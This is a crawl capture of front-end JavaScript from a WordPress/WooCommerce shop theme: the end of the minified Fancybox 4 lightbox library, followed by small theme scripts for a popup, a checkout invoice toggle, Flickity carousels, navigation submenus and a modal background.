                    if (t && t.preventDefault(), !(["closing", "customClosing", "destroy"].indexOf(this.state) > -1) && !1 !== this.trigger("shouldClose", t) && (this.state = "closing", this.Carousel.Panzoom.destroy(), this.detachEvents(), this.trigger("closing", t), "destroy" !== this.state)) {
                        this.$container.setAttribute("aria-hidden", "true"), this.$container.classList.add("is-closing");
                        var i = this.getSlide();
                        if (this.Carousel.slides.forEach((function(t) {
                                t.$content && t.index !== i.index && e.Carousel.trigger("removeSlide", t)
                            })), "closing" === this.state) {
                            var n = void 0 === i.hideClass ? this.option("hideClass") : i.hideClass;
                            this.animateCSS(i.$content, n, (function() {
                                e.destroy()
                            }), !0)
                        }
                    }
                }
            }, {
                key: "destroy",
                value: function() {
                    this.state = "destroy", this.trigger("destroy");
                    var t = this.option("placeFocusBack") ? this.getSlide().$trigger : null;
                    if (this.Carousel.destroy(), this.detachPlugins(), this.Carousel = null, this.options = {}, this.events = {}, this.$container.remove(), this.$container = this.$backdrop = this.$carousel = null, t)
                        if (i.preventScrollSupported) t.focus({
                            preventScroll: !0
                        });
                        else {
                            var e = document.body.scrollTop;
                            t.focus(), document.body.scrollTop = e
                        } var n = i.getInstance();
                    n ? n.focus() : (document.documentElement.classList.remove("with-fancybox"), document.body.classList.remove("is-using-mouse"), this.revealScrollbar())
                }
            }], [{
                key: "show",
                value: function(t) {
                    var e = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : {};
                    return new i(t, e)
                }
            }, {
                key: "fromEvent",
                value: function(t) {
                    var e = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : {};
                    if (!t.defaultPrevented && !(t.button && 0 !== t.button || t.ctrlKey || t.metaKey || t.shiftKey)) {
                        var n, o, a, s = t.target;
                        if ((s.matches("[data-fancybox-trigger]") || (s = s.closest("[data-fancybox-trigger]"))) && (n = s && s.dataset && s.dataset.fancyboxTrigger), n) {
                            var r = document.querySelectorAll('[data-fancybox="'.concat(n, '"]')),
                                l = parseInt(s.dataset.fancyboxIndex, 10) || 0;
                            s = r.length ? r[l] : s
                        }
                        s || (s = t.target), Array.from(i.openers.keys()).reverse().some((function(e) {
                            if ((a = s).matches(e) || (a = a.closest(e))) return t.preventDefault(), o = e, !0
                        }));
                        var c = !1;
                        if (o) {
                            e.event = t, e.target = a, a.origTarget = t.target, c = i.fromOpener(o, e);
                            var h = i.getInstance();
                            h && "ready" === h.state && t.detail && document.body.classList.add("is-using-mouse")
                        }
                        return c
                    }
                }
            }, {
                key: "fromOpener",
                value: function(t) {
                    var e = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : {},
                        n = function(t) {
                            for (var e = ["false", "0", "no", "null", "undefined"], i = ["true", "1", "yes"], n = Object.assign({}, t.dataset), o = 0, a = Object.entries(n); o < a.length; o++) {
                                var s = v(a[o], 2),
                                    r = s[0],
                                    l = s[1];
                                if ("string" == typeof l || l instanceof String)
                                    if (e.indexOf(l) > -1) n[r] = !1;
                                    else if (i.indexOf(n[r]) > -1) n[r] = !0;
                                else try {
                                    n[r] = JSON.parse(l)
                                } catch (t) {
                                    n[r] = l
                                }
                            }
                            return delete n.fancybox, delete n.type, t instanceof Element && (n.$trigger = t), n
                        },
                        o = [],
                        a = e.startIndex || 0,
                        s = e.target || null,
                        r = void 0 === (e = x({}, e, i.openers.get(t))).groupAttr ? "data-fancybox" : e.groupAttr,
                        l = r && s && s.getAttribute("".concat(r)),
                        c = void 0 !== e.groupAll && e.groupAll;
                    if (c || l ? (o = [].slice.call(document.querySelectorAll(t)), c || (o = o.filter((function(t) {
                            return t.getAttribute("".concat(r)) === l
                        })))) : o = [s], !o.length) return !1;
                    var h = i.getInstance();
                    return !(h && o.indexOf(h.options.$trigger) > -1) && (a = s ? o.indexOf(s) : a, new i(o = o.map(n), x({}, e, {
                        startIndex: a,
                        $trigger: s
                    })))
                }
            }, {
                key: "bind",
                value: function(t) {
                    var e = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : {};
                    if (D) {
                        if (!i.openers.size) {
                            document.body.addEventListener("click", i.fromEvent, !1);
                            for (var n = 0, o = Object.entries(i.Plugins || {}); n < o.length; n++) {
                                var a = v(o[n], 2);
                                a[0];
                                var s = a[1];
                                s.Fancybox = this, "function" == typeof s.create && s.create()
                            }
                        }
                        i.openers.set(t, e)
                    }
                }
            }, {
                key: "unbind",
                value: function(t) {
                    i.openers.delete(t), i.openers.size || i.destroy()
                }
            }, {
                key: "destroy",
                value: function() {
                    for (var t; t = i.getInstance();) t.destroy();
                    i.openers = new Map, document.body.removeEventListener("click", i.fromEvent, !1)
                }
            }, {
                key: "getInstance",
                value: function(t) {
                    var e, i = y(t ? [document.getElementById("fancybox-".concat(t))] : Array.from(document.querySelectorAll(".fancybox__container")).reverse());
                    try {
                        for (i.s(); !(e = i.n()).done;) {
                            var n = e.value,
                                o = n && n.Fancybox;
                            if (o && "closing" !== o.state && "customClosing" !== o.state) return o
                        }
                    } catch (t) {
                        i.e(t)
                    } finally {
                        i.f()
                    }
                    return null
                }
            }, {
                key: "close",
                value: function() {
                    for (var t = !(arguments.length > 0 && void 0 !== arguments[0]) || arguments[0], e = null; e = i.getInstance();)
                        if (e.close(), !t) return
                }
            }]), i
        }(L);
    tt.version = "4.0.0-beta.2", tt.defaults = J, tt.openers = new Map, tt.Plugins = K, tt.bind("[data-fancybox]"), t.Carousel = N, t.Fancybox = tt, t.Panzoom = O
}));


--- FILE ---
content_type: application/javascript
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/js/components/popup.js
body_size: 164
content:
// open popup
window.addEventListener( 'load', function() {

  if ( !Cookies.get( 'ee-popup' ) ) {
    var ePopup = document.getElementById( 'ee-popup' );

    if ( ePopup ) {
      var ePopupClose = ePopup.querySelector( '[data-ee-close]' );

      setTimeout(function() {
        ePopup.classList.add( 'ee-open' );
        eOpenModalBg( ePopup );
      }, 400);

      ePopupClose.addEventListener( 'click', function() {
        Cookies.set( 'ee-popup', 'ee-viewed', { expires: 0.5 } );
      });
    }
  };

});


--- FILE ---
content_type: application/javascript
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/js/layout/checkout.js
body_size: 91
content:
var eeBillingFields = document.querySelector( '.woocommerce-billing-fields__field-wrapper' );
var eeInvoice = document.getElementById( 'desidero_fattura' );

if ( eeInvoice ) {

  eeInvoice.addEventListener( 'change', function() {
    eeBillingFields.classList.toggle( 'ee-invoice-open' );
  });  
}


--- FILE ---
content_type: application/javascript
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/js/components/open-close.js
body_size: 166
content:
// open on click
var eOpeners = document.querySelectorAll( '[data-ee-open]' );

eOpeners.forEach((eOpener) => {
  eOpener.addEventListener( 'click', function() {
    var eTargetId = this.getAttribute( 'data-ee-open' );
    var eTarget = document.getElementById( eTargetId );
    eTarget.classList.add( 'ee-open' );

    eOpenModalBg( eTarget );
  });
});



// closers
var eClosers = document.querySelectorAll( '[data-ee-close]' );

eClosers.forEach((eCloser) => {
  eCloser.addEventListener( 'click', function() {
    var eTarget = this.closest( '.ee-open' );
    eTarget.classList.remove( 'ee-open' );

    eCloseModalBg();
  });
});


--- FILE ---
content_type: application/javascript
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/js/layout/product-single.js
body_size: 172
content:
function eeProductFlickity() {
  var eProductFlickity = document.getElementById( 'ee-product-flickity' );

  if ( eProductFlickity ) {
    var eFlickity = new Flickity( eProductFlickity, {
      contain: true,
      pageDots: false,
      prevNextButtons: false,
      percentPosition: false,
      hash: true,
      imagesLoaded: true
    });
  };

  var eRelatedFlickity = document.getElementById( 'ee-related-flickity' );

  if ( eRelatedFlickity ) {
    var eFlickity2 = new Flickity( eRelatedFlickity, {
      contain: true,
      draggable: false,
      pageDots: false,
      prevNextButtons: true,
      groupCells: 2,
      wrapAround: true,
      imagesLoaded: true
    });
  };
};

window.addEventListener( 'load', eeProductFlickity );


--- FILE ---
content_type: application/javascript
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/js/components/navs.js
body_size: 115
content:
// open submenu on clic
var eSubMenuParents = document.querySelectorAll( '.menu-item-has-children' );

eSubMenuParents.forEach((eSubMenuParent) => {
  var eSubMenuParentAnchor = eSubMenuParent.firstElementChild;

  eSubMenuParentAnchor.addEventListener( 'click', function(event) {
    event.preventDefault();
    eSubMenuParent.classList.toggle( 'ee-active' );
  });
});


--- FILE ---
content_type: application/javascript
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/js/components/flickity.js
body_size: 117
content:
(function() {

  var eFlickityElements = document.querySelectorAll( '.ee-flickity .wc-block-grid__products, .ee-flickity .wp-block-columns' );

  if ( eFlickityElements ) {
    eFlickityElements.forEach((eFlickityElement) => {
      var eFlickity = new Flickity( eFlickityElement, {
        wrapAround: true,
        groupCells: true,
        imagesLoaded: true,
        prevNextButtons: false
      });
    });
  };

})();


--- FILE ---
content_type: application/javascript
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/js/layout/product-category.js
body_size: 246
content:
var eProducts = document.querySelector( 'ul.products' );

function eeProductFlickityGallery() {
  var eFlickityElements = document.querySelectorAll( '.ee-product-flickity-gallery' );

  if ( eProducts && eFlickityElements ) {
    eFlickityElements.forEach( ( eFlickityEl ) => {
      eFlickityEl.classList.add( 'ee-active' );

      var eFlickity = new Flickity( eFlickityEl, {
        contain: true,
        prevNextButtons: false,
        groupCells: true,
        imagesLoaded: true
      });
    });
  };
};

function eeFlickityDotsPreventDefault() {
  var eFlickityDots = document.querySelectorAll( '.flickity-page-dots' );

  eFlickityDots.forEach((eFlickityDot) => {
    eFlickityDot.addEventListener( 'click', function(event) {
      event.preventDefault();
    });
  });
};

window.addEventListener( 'load', eeProductFlickityGallery );
window.addEventListener( 'load', eeFlickityDotsPreventDefault );


--- FILE ---
content_type: application/javascript
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/js/components/modal.js
body_size: 279
content:
// add ee-open to modal background, create if not exists
function eOpenModalBg( elem ) {
  var eModalBg = document.getElementById( 'ee-modal-bg' );

  if ( eModalBg == null ) {
    var eModalBg = document.createElement( 'div' );
    eModalBg.setAttribute( 'id', 'ee-modal-bg' );

    // add modal background as next sibling of triggered elem
    elem.after( eModalBg );
  }

  eModalBg.classList.add( 'ee-open' );
};

// remove ee-open class from modal background and prev sibling
function eCloseModalBg() {
  var eModalBg = document.getElementById( 'ee-modal-bg' );

  if ( eModalBg != null ) {
    eModalBg.previousSibling.classList.remove( 'ee-open' );
    eModalBg.classList.remove( 'ee-open' );

    setTimeout(function() {
      eModalBg.remove();
    }, 400);
  }
};

// remove ee-open class from modal background itself
document.querySelector('body').addEventListener( 'click', function(e) {

  if ( e.target.id == 'ee-modal-bg' ) {
    eCloseModalBg();
  }
});
